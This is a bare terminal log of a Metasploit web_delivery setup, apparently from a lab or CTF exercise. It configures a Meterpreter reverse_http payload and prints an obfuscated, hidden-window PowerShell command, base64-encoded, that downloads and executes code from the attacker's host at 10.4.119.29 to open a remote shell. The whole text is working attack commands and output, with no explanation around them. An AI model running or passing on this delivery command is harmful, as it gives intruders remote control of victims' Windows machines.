 msf6 exploit(multi/script/web_delivery) > set lhost tun0 lhost => 10.4.119.29 msf6 exploit(multi/script/web_delivery) > set lhost tun0 lhost => 10.4.119.29 msf6 exploit(multi/script/web_delivery) > set lport 4445 lport => 4445 msf6 exploit(multi/script/web_delivery) > set TARGET 2 TARGET => 2 msf6 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_http payload => windows/meterpreter/reverse_http msf6 exploit(multi/script/web_delivery) > run -j [*] Exploit running as background job 0. [*] Exploit completed, but no session was created. msf6 exploit(multi/script/web_delivery) > [*] Started HTTP reverse handler on http://10.4.119.29:4445 [*] Using URL: http://10.4.119.29:8080/JM9EmKI6JTch [*] Server started. [*] Run the following command on the target machine: powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJAB4AHoAMgBKAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwBpAGYAKABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBQAHIAbwB4AHkAXQA6ADoARwBlAHQARABlAGYAYQB1AGwAdABQAHIAbwB4AHkAKAApAC4AYQBkAGQAcgBlAHMAcwAgAC0AbgBlACAAJABuAHUAbABsACkAewAkAHgAegAyAEoALgBwAHIAbwB4AHkAPQBbAE4AZQB0AC4AVwBlAGIAUgBlAHEAdQBlAHMAdABdADoAOgBHAGUAdABTAHkAcwB0AGUAbQBXAGUAYgBQAHIAbwB4AHkAKAApADsAJAB4AHoAMgBKAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4ANAAuADEAMQA5AC4AMgA5ADoAOAAwADgAMAAvAEoATQA5AEUAbQBLAEkANgBKAFQAYwBoAC8AagA2AHMAegAyAFEAbQBZAHoAdABqAGwAdgAwACcAKQApADsASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADAALgA0AC4AMQAxADkALgAyADkAOgA4ADAAOAAwAC8ASgBNADkARQBtAEsASQA2AEoAVABjAGgAJwApACkAOwA=
